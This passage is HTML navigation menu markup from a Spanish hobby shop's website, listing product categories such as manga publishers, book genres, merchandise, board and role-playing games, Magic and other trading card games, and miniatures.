<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
